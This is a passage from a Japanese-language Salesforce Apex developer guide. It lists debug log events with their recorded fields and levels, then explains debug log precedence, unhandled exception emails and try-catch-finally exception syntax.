CODE_UNIT_FINISHED	行番号、コードユニット名(MyTrigger on Account trigger event BeforeInsert for [new] など)、および次の項目。 <ul style="list-style-type: none"> <li>Apex メソッドの場合、名前空間 (該当する場合)、クラス名、メソッド名 (YourNamespace.YourClass.yourMethod()、YourClass.yourMethod() など)</li> <li>Apex トリガの場合、typeRef (<code>__sfdc_trigger/YourNamespace.YourTrigger</code>、<code>__sfdc_trigger/YourTrigger</code> など)</li> </ul>	Apex コード	ERROR 以上
CODE_UNIT_STARTED	行番号、コードユニット名(MyTrigger on Account trigger event BeforeInsert for [new] など)、および次の項目。 <ul style="list-style-type: none"> <li>Apex メソッドの場合、名前空間 (該当する場合)、クラス名、メソッド名 (YourNamespace.YourClass.yourMethod()、YourClass.yourMethod() など)</li> <li>Apex トリガの場合、typeRef (<code>__sfdc_trigger/YourTrigger</code> など)</li> </ul>	Apex コード	ERROR 以上
CONSTRUCTOR_ENTRY	行番号、Apex クラス ID、文字列 <init>() (パラメータがある場合は括弧内にパラメータの種別)、および typeRef (YourClass や YourClass.YourInnerClass など)	Apex コード	FINE 以上
CONSTRUCTOR_EXIT	行番号、文字列 <init>() (パラメータがある場合は括弧内にパラメータの種別)、および typeRef (YourClass や YourClass.YourInnerClass など)	Apex コード	FINE 以上
CUMULATIVE_LIMIT_USAGE	なし	Apex プロファイル	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
CUMULATIVE_LIMIT_USAGE_END	なし	Apex プロファイリング	INFO 以上
CUMULATIVE_PROFILING	なし	Apex プロファイリング	FINE 以上
CUMULATIVE_PROFILING_BEGIN	なし	Apex プロファイリング	FINE 以上
CUMULATIVE_PROFILING_END	なし	Apex プロファイリング	FINE 以上
DML_BEGIN	行番号、操作 (Insert、Update など)、レコード名またはレコードタイプ、DML 操作に渡される行数	DB	INFO 以上
DML_END	行番号	DB	INFO 以上
EMAIL_QUEUE	行番号	Apex コード	INFO 以上
ENTERING_MANAGED_PKG	パッケージ名前空間	Apex コード	FINE 以上
EVENT_SERVICE_PUB_BEGIN	イベントタイプ	ワークフロー	INFO 以上
EVENT_SERVICE_PUB_DETAIL	登録 ID、イベントを公開したユーザの ID、イベントメッセージデータ	ワークフロー	FINER 以上
EVENT_SERVICE_PUB_END	イベントタイプ	ワークフロー	INFO 以上
EVENT_SERVICE_SUB_BEGIN	イベントの種別とアクション (登録または登録解除)	ワークフロー	INFO 以上
EVENT_SERVICE_SUB_DETAIL	登録の ID、登録インスタンスの ID、参照データ (プロセス API 名など)、登録を有効化または無効化したユーザの ID、イベントメッセージデータ	ワークフロー	FINER 以上
EVENT_SERVICE_SUB_END	イベントの種別とアクション (登録または登録解除)	ワークフロー	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
EXCEPTION_THROWN	行番号、例外種別、メッセージ	Apex コード	INFO 以上
EXECUTION_FINISHED	なし	Apex コード	ERROR 以上
EXECUTION_STARTED	なし	Apex コード	ERROR 以上
FATAL_ERROR	例外種別、メッセージ、スタック追跡	Apex コード	ERROR 以上
FLOW_ACTIONCALL_DETAIL	インタビュー ID、要素名、アクション種別、アクション列挙または ID、アクションコールが成功したかどうか、エラーメッセージ	ワークフロー	FINER 以上
FLOW_ASSIGNMENT_DETAIL	インタビュー ID、参照、演算子、値	ワークフロー	FINER 以上
FLOW_BULK_ELEMENT_BEGIN	インタビュー ID、要素の種類	ワークフロー	FINE 以上
FLOW_BULK_ELEMENT_DETAIL	インタビュー ID、要素の種類、要素名、レコードの数	ワークフロー	FINER 以上
FLOW_BULK_ELEMENT_END	インタビュー ID、要素の種類、要素名、レコードの数、実行時間	ワークフロー	FINE 以上
FLOW_BULK_ELEMENT_LIMIT_USAGE	この一括要素の制限に対する利用状況 (増分)。各イベントには、次のいずれかの制限の利用状況が表示されます。  <div style="border: 1px solid black; padding: 5px; margin: 5px 0;">           SOQL queries            SOQL query rows            SOSL queries            DML statements            DML rows            CPU time in ms            Heap size in bytes            Callouts            Email invocations            Future calls            Jobs in queue            Push notifications         </div>	ワークフロー	FINER 以上
FLOW_BULK_ELEMENT_NOT_SUPPORTED	一括処理がサポートされていない操作、要素名、エンティティ名	ワークフロー	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
FLOW_CREATE_INTERVIEW_BEGIN	組織 ID、定義 ID、バージョン ID	ワークフロー	INFO 以上
FLOW_CREATE_INTERVIEW_END	インタビュー ID、フロー名	ワークフロー	INFO 以上
FLOW_CREATE_INTERVIEW_ERROR	メッセージ、組織 ID、定義 ID、バージョン ID	ワークフロー	ERROR 以上
FLOW_ELEMENT_BEGIN	インタビュー ID、要素の種類、要素名	ワークフロー	FINE 以上
FLOW_ELEMENT_DEFERRED	要素の種類および要素名	ワークフロー	FINE 以上
FLOW_ELEMENT_END	インタビュー ID、要素の種類、要素名	ワークフロー	FINE 以上
FLOW_ELEMENT_ERROR	メッセージ、要素の種類、要素名(フロー実行時例外)	ワークフロー	ERROR 以上
FLOW_ELEMENT_ERROR	メッセージ、要素の種類、要素名(スパーク該当なし)	ワークフロー	ERROR 以上
FLOW_ELEMENT_ERROR	メッセージ、要素の種類、要素名(デザイナー例外)	ワークフロー	ERROR 以上
FLOW_ELEMENT_ERROR	メッセージ、要素の種類、要素名(デザイナー制限数超過)	ワークフロー	ERROR 以上
FLOW_ELEMENT_ERROR	メッセージ、要素の種類、要素名(デザイナー実行時例外)	ワークフロー	ERROR 以上
FLOW_ELEMENT_FAULT	メッセージ、要素の種類、要素名(障害パスの取得)	ワークフロー	WARNING 以上
FLOW_ELEMENT_LIMIT_USAGE	この要素の制限に対する利用状況(増分)。各イベントには、次のいずれかの制限の利用状況が表示されます。	ワークフロー	FINER 以上

```

SQL queries
SQL query rows
SOSL queries
DML statements
DML rows
CPU time in ms
Heap size in bytes
Callouts
Email invocations

```

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
	<pre>Future calls Jobs in queue Push notifications</pre>		
FLOW_INTERVIEW_PAUSED	インタビュー ID、フロー名、ユーザが一時停止した理由	ワークフロー	INFO 以上
FLOW_INTERVIEW_RESUMED	インタビュー ID、フロー名	ワークフロー	INFO 以上
FLOW_LOOP_DETAIL	インタビュー ID、インデックス、値 インデックスは、ループが機能する項目のコレクション変数の位置です。	ワークフロー	FINER 以上
FLOW_RULE_DETAIL	インタビュー ID、ルール名、結果	ワークフロー	FINER 以上
FLOW_START_INTERVIEW_BEGIN	インタビュー ID、フロー名	ワークフロー	INFO 以上
FLOW_START_INTERVIEW_END	インタビュー ID、フロー名	ワークフロー	INFO 以上
FLOW_START_INTERVIEWS_BEGIN	要求	ワークフロー	INFO 以上
FLOW_START_INTERVIEWS_END	要求	ワークフロー	INFO 以上
FLOW_START_INTERVIEWS_ERROR	メッセージ、インタビュー ID、フロー名	ワークフロー	ERROR 以上
FLOW_START_INTERVIEW_LIMIT_USAGE	インタビュー開始時の制限に対する使用量。各イベントには、次のいずれかの制限の利用状況が表示されます。	ワークフロー	FINER 以上
	<pre>SOQL queries SOQL query rows SOSL queries DML statements DML rows CPU time in ms Heap size in bytes Callouts Email invocations Future calls</pre>		

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
	Jobs in queue Push notifications		
FLOW_START_SCHEDULED_RECORDS	メッセージ、フローの対象のレコード数	ワークフロー	INFO 以上
FLOW_SUBFLOW_DETAIL	インタビュー ID、名前、定義 ID、バージョン ID	ワークフロー	FINER 以上
FLOW_VALUE_ASSIGNMENT	インタビュー ID、キー、値	ワークフロー	FINER 以上
FLOW_WAIT_EVENT_RESUMING_DETAIL	インタビュー ID、要素名、イベント名、イベントタイプ	ワークフロー	FINER 以上
FLOW_WAIT_EVENT_WAITING_DETAIL	インタビュー ID、要素名、イベント名、イベントタイプ、条件が満たされたかどうか	ワークフロー	FINER 以上
FLOW_WAIT_RESUMING_DETAIL	インタビュー ID、要素名、保持されたインタビュー ID	ワークフロー	FINER 以上
FLOW_WAIT_WAITING_DETAIL	インタビュー ID、要素名、要素が待機しているイベントの数、保持されたインタビュー ID	ワークフロー	FINER 以上
HEAP_ALLOCATE	行番号、バイト数	Apex コード	FINER 以上
HEAP_DEALLOCATE	割り当て解除された行番号およびバイト数	Apex コード	FINER 以上
IDEAS_QUERY_EXECUTE	行番号	DB	FINEST
LIMIT_USAGE_FOR_NS	名前空間および次の制限: Number of SOQL queries Number of query rows Number of SOSL queries Number of DML statements Number of DML rows Number of code statements Maximum heap size	Apex プロファイリング	FINEST

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
	<pre> Number of callouts Number of Email Invocations Number of fields describes Number of record type describes Number of child relationships describes Number of picklist describes Number of future calls Number of find similar calls Number of System.runAs() invocations </pre>		
METHOD_ENTRY	行番号、クラスの Lightning プラットフォーム ID、メソッドの署名(該当する場合は名前空間を含む)。	Apex コード	FINE 以上
METHOD_EXIT	行番号、クラスの Lightning プラットフォーム ID、メソッドの署名(該当する場合は名前空間を含む)。 コンストラクタの場合、行番号、クラス名が記録されます。	Apex コード	FINE 以上
NBA_NODE_BEGIN	要素名、要素種別	NBA	FINE 以上
NBA_NODE_DETAIL	要素名、要素種別、メッセージ	NBA	FINE 以上
NBA_NODE_END	要素名、要素種別、メッセージ	NBA	FINE 以上
NBA_NODE_ERROR	要素名、要素種別、エラーメッセージ	NBA	ERROR 以上
NBA_OFFER_INVALID	名前、ID、理由	NBA	FINE 以上
NBA_STRATEGY_BEGIN	戦略名	NBA	FINE 以上
NBA_STRATEGY_END	戦略名、出力数	NBA	FINE 以上
NBA_STRATEGY_ERROR	戦略名、エラーメッセージ	NBA	ERROR 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
POP_TRACE_FLAGS	行番号、ログレベルが設定されているか範囲にこれから入るクラスまたはトリガの Lightning プラットフォーム ID、このクラスまたはトリガの名前、この範囲から出た後に有効になったログレベル設定	システム	INFO 以上
PUSH_NOTIFICATION_INVALID_APP	アプリケーションの名前空間、アプリケーション名  Apex コードで、組織に存在しないアプリケーションまたは転送対応でないアプリケーションに通知を送信しようとするときこのイベントが発生します。	Apex コード	ERROR
PUSH_NOTIFICATION_INVALID_CERTIFICATE	アプリケーションの名前空間、アプリケーション名  このイベントは、証明書が無効であることを示します。たとえば、期限切れなどです。	Apex コード	ERROR
PUSH_NOTIFICATION_INVALID_NOTIFICATION	アプリケーションの名前空間、アプリケーション名、サービス種別 (Apple または Android GCM)、ユーザ ID、デバイス、ペイロード (サブ文字列)、ペイロード長。  このイベントは、通知ペイロードが長すぎる場合に発生します。	Apex コード	ERROR
PUSH_NOTIFICATION_NO_DEVICES	アプリケーションの名前空間、アプリケーション名  このイベントは、通知の送信対象ユーザにデバイスを登録しているユーザがない場合に発生します。	Apex コード	DEBUG
PUSH_NOTIFICATION_NOT_ENABLED	このイベントは、組織でプッシュ通知が有効になっていない場合に発生します。	Apex コード	INFO

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
PUSH_NOTIFICATION_SENT	アプリケーションの名前空間、アプリケーション名、サービス種別 (Apple または Android GCM)、ユーザ ID、デバイス、ペイロード (サブ文字列)  このイベントでは、通知の送信が承諾されたことが記録されます。通知の送信が保証されるわけではありません。	Apex コード	DEBUG
PUSH_TRACE_FLAGS	行番号、ログレベルが設定されているか、範囲から出ていくクラスまたはトリガの Salesforce ID、このクラスまたはトリガの名前、この範囲に入った後に有効になったログレベル設定	システム	INFO 以上
QUERY_MORE_BEGIN	行番号	DB	INFO 以上
QUERY_MORE_END	行番号	DB	INFO 以上
QUERY_MORE_ITERATIONS	行番号、queryMore 反復数	DB	INFO 以上
SAVEPOINT_ROLLBACK	行番号、Savepoint 名	DB	INFO 以上
SAVEPOINT_SET	行番号、Savepoint 名	DB	INFO 以上
SLA_END	ケース数、読み込み時間、処理時間、挿入/更新/削除するケースのマイルストンの数、新しいトリガ	ワークフロー	INFO 以上
SLA_EVAL_MILESTONE	マイルストーン ID	ワークフロー	INFO 以上
SLA_NULL_START_DATE	なし	ワークフロー	INFO 以上
SLA_PROCESS_CASE	ケース ID	ワークフロー	INFO 以上
SOQL_EXECUTE_BEGIN	行番号、集計数、クエリソース	DB	INFO 以上
SOQL_EXECUTE_END	行番号、行数、期間 (ミリ秒)	DB	INFO 以上
SOSL_EXECUTE_BEGIN	行番号、クエリソース	DB	INFO 以上
SOSL_EXECUTE_END	行番号、行数、期間 (ミリ秒)	DB	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
STACK_FRAME_VARIABLE_LIST	「変数番号   値」の形式のフレーム番号と変数リスト。次に例を示します。 <pre>var1:50  var2:'Hello World'</pre>	Apex プロファイル	FINE 以上
STATEMENT_EXECUTE	行番号	Apex コード	FINER 以上
STATIC_VARIABLE_LIST	「変数番号   値」の形式の変数リスト。次に例を示します。 <pre>var1:50  var2:'Hello World'</pre>	Apex プロファイル	FINE 以上
SYSTEM_CONSTRUCTOR_ENTRY	行番号および文字列 <init>() (パラメータがある場合は括弧内にパラメータの種別)	システム	FINE 以上
SYSTEM_CONSTRUCTOR_EXIT	行番号および文字列 <init>() (パラメータがある場合は括弧内にパラメータの種別)	システム	FINE 以上
SYSTEM_METHOD_ENTRY	行番号、メソッドの署名	システム	FINE 以上
SYSTEM_METHOD_EXIT	行番号、メソッドの署名	システム	FINE 以上
SYSTEM_MODE_ENTER	モード名	システム	INFO 以上
SYSTEM_MODE_EXIT	モード名	システム	INFO 以上
TESTING_LIMITS	なし	Apex プロファイル	INFO 以上
TOTAL_EMAIL_RECIPIENTS_QUEUED	送信メール数	Apex プロファイル	FINE 以上
USER_DEBUG	行番号、ログレベル、ユーザ入力の文字列	Apex コード	デフォルトでは DEBUG 以上。ユーザが System.Debug メソッドのログレベルを設定する

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
			と、イベントはこのレベルでログ記録されません。
USER_INFO	行番号、ユーザ ID、ユーザ名、ユーザのタイムゾーン、GMT形式のユーザのタイムゾーン	Apex コード	ERROR 以上
VALIDATION_ERROR	エラーメッセージ	入力規則	INFO 以上
VALIDATION_FAIL	なし	入力規則	INFO 以上
VALIDATION_FORMULA	数式の取得元と値	入力規則	INFO 以上
VALIDATION_PASS	なし	入力規則	INFO 以上
VALIDATION_RULE	ルール名	入力規則	INFO 以上
VARIABLE_ASSIGNMENT	行番号、変数名(該当する場合は変数の名前空間を含む)、変数の値の文字列表現、変数のアドレス	Apex コード	FINEST
VARIABLE_SCOPE_BEGIN	行番号、変数名(該当する場合は変数の名前空間を含む)、型、変数が参照可能かどうかを示す値、変数が静的かどうかを示す値	Apex コード	FINEST
VARIABLE_SCOPE_END	なし	Apex コード	FINEST
VF_APEX_CALL_START	要素名、メソッド名、戻り値のデータ型、Visualforce コントローラの typeRef (YourApexClass など)	Apex コード	INFO 以上
VF_APEX_CALL_END	要素名、メソッド名、戻り値のデータ型、Visualforce コントローラの typeRef (YourApexClass など)	Apex コード	INFO 以上
VF_DESERIALIZE_VIEWSTATE_BEGIN	ビューステート ID	Visualforce	INFO 以上
VF_DESERIALIZE_VIEWSTATE_END	なし	Visualforce	INFO 以上
VF_EVALUATE_FORMULA_BEGIN	ビューステート ID、数式	Visualforce	FINER 以上
VF_EVALUATE_FORMULA_END	なし	Visualforce	FINER 以上
VF_PAGE_MESSAGE	メッセージテキスト	Apex コード	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
VF_SERIALIZE_VIEWSTATE_BEGIN	ビューステート ID	Visualforce	INFO 以上
VF_SERIALIZE_VIEWSTATE_END	なし	Visualforce	INFO 以上
WF_ACTION	アクションの説明	ワークフロー	INFO 以上
WF_ACTION_TASK	ToDo 件名、アクション ID、ルール名、ルール ID、所有者、期日	ワークフロー	INFO 以上
WF_ACTIONS_END	実行されたアクションの概要	ワークフロー	INFO 以上
WF_APPROVAL	トランザクションタイプ、EntityName: NameField Id、プロセスノード名	ワークフロー	INFO 以上
WF_APPROVAL_REMOVE	EntityName: NameField Id	ワークフロー	INFO 以上
WF_APPROVAL_SUBMIT	EntityName: NameField Id	ワークフロー	INFO 以上
WF_APPROVAL_SUBMITTER	申請者 ID、申請者の氏名、エラーメッセージ	ワークフロー	INFO 以上
WF_ASSIGN	所有者、割り当て先テンプレート ID	ワークフロー	INFO 以上
WF_CRITERIA_BEGIN	EntityName: NameField Id、ルール名、ルール ID、トリガの種類(ルールがトリガの種類を重視する場合)、再帰数	ワークフロー	INFO 以上
WF_CRITERIA_END	成功を示す Boolean 値 (true または false)	ワークフロー	INFO 以上
WF_EMAIL_ALERT	アクション ID、ルール名、ルール ID	ワークフロー	INFO 以上
WF_EMAIL_SENT	メールテンプレート ID、受信者、CC メール	ワークフロー	INFO 以上
WF_ENQUEUE_ACTIONS	エンキューされたアクションの概要	ワークフロー	INFO 以上
WF_ESCALATION_ACTION	ケース ID、エスカレーション日	ワークフロー	INFO 以上
WF_ESCALATION_RULE	なし	ワークフロー	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
WF_EVAL_ENTRY_CRITERIA	プロセス名、メールテンプレート ID、結果を示す Boolean 値 (true または false)	ワークフロー	INFO 以上
WF_FIELD_UPDATE	EntityName: NameField Id、オブジェクトまたは項目名	ワークフロー	INFO 以上
WF_FORMULA	数式の取得元と値	ワークフロー	INFO 以上
WF_HARD_REJECT	なし	ワークフロー	INFO 以上
WF_NEXT_APPROVER	所有者、次の所有者の種類、項目	ワークフロー	INFO 以上
WF_NO_PROCESS_FOUND	なし	ワークフロー	INFO 以上
WF_OUTBOUND_MSG	EntityName: NameField Id、アクション ID、ルール名、ルール ID	ワークフロー	INFO 以上
WF_PROCESS_FOUND	プロセス定義 ID とプロセス表示ラベル	ワークフロー	INFO 以上
WF_PROCESS_NODE	プロセス名	ワークフロー	INFO 以上
WF_REASSIGN_RECORD	EntityName: NameField Id および所有者	ワークフロー	INFO 以上
WF_RESPONSE_NOTIFY	通知者名、通知者のメール、通知者テンプレート ID、返信メール	ワークフロー	INFO 以上
WF_RULE_ENTRY_ORDER	順序を示す整数	ワークフロー	INFO 以上
WF_RULE_EVAL_BEGIN	ルールタイプ	ワークフロー	INFO 以上
WF_RULE_EVAL_END	なし	ワークフロー	INFO 以上
WF_RULE_EVAL_VALUE	値	ワークフロー	INFO 以上
WF_RULE_FILTER	検索条件	ワークフロー	INFO 以上

イベントの名前	イベントと共に記録される項目または情報	記録されるカテゴリ	記録されるレベル
WF_RULE_INVOCATION	EntityName: NameField Id	ワークフロー	INFO 以上
WF_RULE_NOT_EVALUATED	なし	ワークフロー	INFO 以上
WF_SOFT_REJECT	プロセス名	ワークフロー	INFO 以上
WF_SPOOL_ACTION_BEGIN	ノードタイプ	ワークフロー	INFO 以上
WF_TIME_TRIGGER	EntityName: NameField Id、タイムアクション、タイムアクションコンテナ、評価の日時	ワークフロー	INFO 以上
WF_TIME_TRIGGERS_BEGIN	なし	ワークフロー	INFO 以上
XDS_DETAIL (Salesforce Connect の組織間アダプタと OData アダプタを使用した外部オブジェクトへのアクセス)	OData アダプタの場合は、POST の本文と名前、およびカスタム HTTP ヘッダーの評価済み数式	コールアウト	FINER 以上
XDS_RESPONSE (Salesforce Connect の組織間アダプタと OData アダプタを使用した外部オブジェクトへのアクセス)	外部データソース、外部オブジェクト、要求の詳細、返されるレコードの数、システム使用状況	コールアウト	INFO 以上
XDS_RESPONSE_DETAIL (Salesforce Connect の組織間アダプタと OData アダプタを使用した外部オブジェクトへのアクセス)	外部システムからの切り捨てられた応答(返されるレコードを含む)	コールアウト	FINER 以上
XDS_RESPONSE_ERROR (Salesforce Connect の組織間アダプタと OData アダプタを使用した外部オブジェクトへのアクセス)	エラーメッセージ	コールアウト	ERROR 以上

#### 関連トピック:

[Salesforce ヘルプ: デバッグログレベル](#)

## Apex API コールのデバッグ

Apex を呼び出すすべての API コールは、`System.debug()` へのコールを含む、コードの実行に関する詳細情報へのアクセスが可能なデバッグ機能をサポートしています。DebuggingHeader と呼ばれる SOAP インプットヘッダーの `categories` 項目によって、次の表で概説されたレベルに応じたログ精度の設定が可能です。

要素名	型	説明
category	LogCategory	<p>デバッグログに返される情報の種類を指定します。有効な値は、次のとおりです。</p> <ul style="list-style-type: none"> <li>• Db</li> <li>• Workflow</li> <li>• Validation</li> <li>• Callout</li> <li>• Apex_code</li> <li>• Apex_profiling</li> <li>• Visualforce</li> <li>• System</li> <li>• All</li> </ul>
level	LogCategoryLevel	<p>デバッグログに返される詳細のレベルを指定します。</p> <p>有効なログレベルは次のとおりです (低いものから順に並べてあります)。</p> <ul style="list-style-type: none"> <li>• NONE</li> <li>• ERROR</li> <li>• WARN</li> <li>• INFO</li> <li>• DEBUG</li> <li>• FINE</li> <li>• FINER</li> <li>• FINEST</li> </ul>

下位互換性のため、次のログレベルは DebuggingHeader の一部として引き続きサポートされます。

ログレベル	説明
NONE	ログメッセージを含みません。
DEBUGONLY	低いレベルのメッセージと、 <code>System.debug</code> メソッドへのコールによって生成されたメッセージを記録します。

ログレベル	説明
DB	System.debug メソッドへのコールによって生成されたログメッセージ、およびすべてのデータ操作言語 (DML) ステートメントまたはインライン SOQL または SOSL クエリを記録します。
PROFILE	System.debug メソッドへのコールによって生成されたログメッセージ、すべての DML ステートメントまたはインライン SOQL または SOSL クエリ、およびすべてのユーザ定義のメソッドの開始と終了を記録します。さらに、デバッグログの最後には、最もリソースを使用した要求の部分について、全体的なプロファイル情報を記録します。このプロファイル情報には、SOQL および SOSL ステートメント、DML 処理、Apex メソッドの呼び出しに関する内容が表示されます。これらの 3 つのセクションでは、コード内で最も時間を消費した場所が、総計累積時間の降順で表示されます。また、カテゴリが実行された回数も表示されます。
CALLOUT	サーバが外部 Web サービスから送受信している要求応答 XML を記録します。Lightning プラットフォーム Web サービス API コールの使用に関連する問題をデバッグする場合や、Salesforce Connect を使用した外部オブジェクトへのユーザアクセスをトラブルシューティングする場合に役立ちます。
DETAIL	PROFILE レベルで生成されたすべてのメッセージと、次を記録します。 <ul style="list-style-type: none"> <li>変数宣言ステートメント</li> <li>ループ実行の開始</li> <li>break や continue など、すべてのループ制御</li> <li>例外発生 *</li> <li>静的リソースとクラスの初期化コード *</li> <li>with sharing コンテキストでの変更</li> </ul>

関連出力ヘッダー、DebuggingInfo は、結果生成されるデバッグログを含みます。詳細は、「[DebuggingHeader](#)」(ページ 3653)を参照してください。

## デバッグログの優先順位

ログに記録されるイベントは、さまざまな要素に応じて決まります。これらの要素として、追跡フラグ、デフォルトのログレベル、API ヘッダー、ユーザベースのシステムログ有効化、エントリポイントによって設定されたログレベルなどがあります。

デバッグログレベルの優先順位は次のとおりです。

- 追跡フラグによって、他のすべてのログ記録ロジックが上書きされます。開発者コンソールは読み込み時に追跡フラグを設定し、その追跡フラグは期限が切れるまで有効な状態が続きます。追跡フラグは、開発者コンソールまたは [設定] で、あるいは TraceFlag および DebugLevel Tooling API オブジェクトを使用して設定できます。

 **メモ:** クラスおよびトリガの追跡フラグを設定してもログの生成や保存は行われません。クラスおよびトリガの追跡フラグによって他のログレベル (ユーザ追跡フラグによって設定されたログレベルなど) が上書きされますが、ログが記録されることはありません。クラスまたはトリガが実行されたときにログ記録が有効であれば、実行時にログが生成されます。

- 有効な追跡フラグがない場合、同期または非同期 Apex テストがデフォルトのログレベルで実行されます。デフォルトのログレベルは次のとおりです。

**DB**

INFO

**APEX\_CODE**

DEBUG

**APEX\_PROFILING**

INFO

**WORKFLOW**

INFO

**VALIDATION**

INFO

**CALLOUT**

INFO

**VISUALFORCE**

INFO

**SYSTEM**

DEBUG

- 関連する追跡フラグが無効でテストが実行中ではない場合は、APIヘッダーでログレベルが設定されます。デバッグヘッダーなしで送信されたAPI要求では、別のログルールが有効な場合を除き、一時的なログ、つまり保存されないログが生成されます。
- エントリポイントでログレベルが設定されている場合は、そのログレベルが使用されます。たとえば、Visualforce 要求には、ログレベルを設定するデバッグパラメータを含めることができます。

上記のいずれも該当しない場合、ログの生成と保持は行われません。

## Apex での例外

**例外**は、コード実行の正常な流れを中断させるエラーやその他のイベントが発生したことを通知します。`throw` ステートメントは例外の生成に使用され、`try`、`catch`、および `finally` ステートメントは例外から適切に復旧するために使用されます。

コードでエラーを処理するには、`System.assert` コールのようなアサーションの使用や、エラーコードや Boolean 値を返すなど、さまざまな方法がありますが、なぜ例外を使うのでしょうか。例外を使用する利点は、エラー処理が簡素化されることです。例外は、コールされたメソッドからコール側まで、エラーを処理する `catch` ステートメントが見つかるまで必要なだけ上位へとバブルアップします。これにより、各メソッドでエラーを処理するコードを記述する必要がなくなります。また、`finally` ステートメントを使用することで、変数のリセットやデータの削除など、例外からの復旧を一元的に行うことができます。

## 例外が発生すると何が行われるか

例外が発生すると、コードの実行が停止します。例外の前に処理された DML 操作はロールバックされてデータベースにはコミットされません。例外はデバッグログに記録されます。未対応の例外、つまり、コードがキャッチしない例外の場合、Salesforce から例外情報を記載したメールが送信されます。エンドユーザの Salesforce ユーザインターフェースにはエラーメッセージが表示されます。

## 未対応の例外メール

未対応の Apex 例外が発生した場合、Apex スタック追跡、例外メッセージ、および顧客の組織とユーザ ID を含むメールが送信されます。他のデータはレポートに記載されません。未対応の例外メールは、失敗したクラスまたはトリガの `LastModifiedBy` 項目で指定された開発者にデフォルトで送信されます。さらに、Salesforce 組織のユーザと任意のメールアドレスにメールを送信することもできます。これらのメール受信者は、プロセスまたはフローエラーメールを受信することもできます。これらのメール通知を設定するには、[設定] から [クイック検索] ボックスに「Apex 例外メール」と入力し、[Apex 例外メール] を選択します。入力したメールアドレスは、顧客の組織のすべての管理パッケージに適用されます。Tooling API オブジェクトの `ApexEmailNotification` を使用して、Apex 例外メールを設定することもできます。

- ☑ **メモ:** 同期または非同期実行される Apex コードで重複する例外が発生すると、最初のメールのみが送信され、それ以降の例外メールは抑制されます。このメール抑制により、開発者の受信箱が同じエラーに関するメールで溢れないようにします。

## ユーザインターフェースでの未対応の例外

エンドユーザが標準のユーザインターフェースを使用中に Apex コードで例外が発生した場合、エラーメッセージが表示されます。エラーメッセージには、次の通知に似たテキストが含まれます。

The screenshot shows a 'Merchandise Edit' form with the following details:

- Form Title:** Merchandise Edit (with 'New Merchandise' header)
- Buttons:** Save, Save & New, Cancel
- Error Message:**

**Error: Invalid Data.**  
Review all error messages below to correct your data.  
Apex trigger myMerchandiseTrigger caused an unexpected exception, contact your administrator: myMerchandiseTrigger:  
execution of BeforeInsert caused by: System.NullPointerException: Attempt to de-reference a null object:  
Trigger.myMerchandiseTrigger: line 3, column 1
- Information Section:**
  - Merchandise Name:** Erasers
  - Description:** White erasers
  - Price:** 1.50
  - Total Inventory:** 120
  - Owner:** Test User

このセクションの内容:

- Exception のステートメント
- 例外処理の例
- 組み込み例外および共通メソッド

## さまざまな例外種別のキャッチ

### カスタム例外の作成

## Exception のステートメント

Apexは、**例外**を使用して、コード実行の正常な流れを中断させるエラーやその他のイベントが発生したことを通知します。`throw` ステートメントは例外の生成に使用でき、`try`、`catch`、および `finally` は例外から適切に復旧するために使用できます。

### throw のステートメント

`throw` ステートメントを使用して、エラーが発生したことを通知できます。例外を発生させるには、`throw` ステートメントに例外オブジェクトを指定して、特定のエラーに関する情報を提供します。次に例を示します。

```
throw exceptionObject;
```

### Try-Catch-Finally のステートメント

`try`、`catch`、`finally` の各ステートメントを使用して、発生した例外から適切に復旧できます。

- `try` ステートメントは例外が発生する可能性のあるコードのブロックを識別します。
- `catch` ステートメントは、特定の種類の例外を処理できるコードのブロックを識別します。1つの `try` ステートメントに、`catch` ステートメントを1つ以上関連付けられます(まったく関連付けないこともできます)。各 `catch` ステートメントには一意の例外種別が必要です。また、特定の例外種別が1つの `catch` ブロックでキャッチされると、残りの `catch` ブロックが存在する場合でもそれらのブロックは実行されません。
- `finally` ステートメントは実行が保証されているコードのブロックを識別し、コードをクリーンアップすることができます。1つの `try` ステートメントに `finally` ステートメントを1つまで関連付けられます。`finally` ブロックのコードは、例外の発生の有無や発生した例外の種別に関係なく、常に実行されます。`finally` ブロックは常に実行されるため、リソースの解放などのクリーンアップコードに使用します。

## 構文

`try`、`catch`、および `finally` ステートメントの構文は次のとおりです。

```
try {  
    // Try block  
    code_block  
} catch (exceptionType variableName) {  
    // Initial catch block.  
    // At least the catch block or the finally block must be present.  
    code_block  
} catch (Exception e) {  
    // Optional additional catch statement for other exception types.  
    // Note that the general exception type, 'Exception',  
    // must be the last catch block when it is used.  
    code_block
```

```
} finally {  
    // Finally block.  
    // At least the catch block or the finally block must be present.  
    code_block  
}
```

try ブロックを使用する場合は、catch ブロックと finally ブロックの少なくともいずれかが存在する必要があります。try-catch ブロックの構文は次のとおりです。

```
try {  
    code_block  
} catch (exceptionType variableName) {  
    code_block  
}  
// Optional additional catch blocks
```

try-finally ブロックの構文は次のとおりです。

```
try {  
    code_block  
} finally {  
    code_block  
}
```

これは、try-catch-finally ブロックの骨格のみの例です。

```
try {  
    // Perform some operation that  
    // might cause an exception.  
} catch(Exception e) {  
    // Generic exception handling code here.  
} finally {  
    // Perform some clean up.  
}
```

## キャッチできない例外

キャッチできない特殊なタイプの組み込み例外もあります。このような例外は、Lightning プラットフォームの重大な状況に関連付けられています。このような状況では、コードの実行を中止する必要があります。例外処理で実行を再開することはできません。このような例外の1つとして、SOQL クエリの最大発行数に達した場合など、ガバナ制限に達した場合に実行時に発生する制限の例外 (`System.LimitException`) があります。他の例として、アサーションステートメント (`System.assert` メソッドを使用) に失敗した場合に発生する例外やライセンスの例外が挙げられます。

